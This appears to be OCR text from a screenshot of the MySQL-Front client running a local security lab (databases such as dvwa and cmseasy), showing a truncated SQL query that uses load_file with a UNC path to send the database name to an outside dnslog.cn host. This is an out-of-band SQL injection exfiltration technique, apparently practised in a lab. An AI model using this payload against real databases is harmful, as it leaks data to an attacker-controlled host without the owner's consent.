 localhost - security - MySQL-Front
腾讯会议
文件(Z) 编辑(Y) 搜索(X) 视图(W) 数据库(V) 其他(T) 设置(U) 帮助(S)
STOP
对象浏览器 数据浏览器 SQL编辑器
localhost
catfish
challenges
cmseasy
cscms
dvwa
guestbook
users
govcms
guohuicms
information_schema
mysql
performance_schema
rockxinhu
security
emails
1 select load_file(concat('\\\\',(select database()),'.wvcls6.dnslog.cn/abc.txt'
load_file(conc...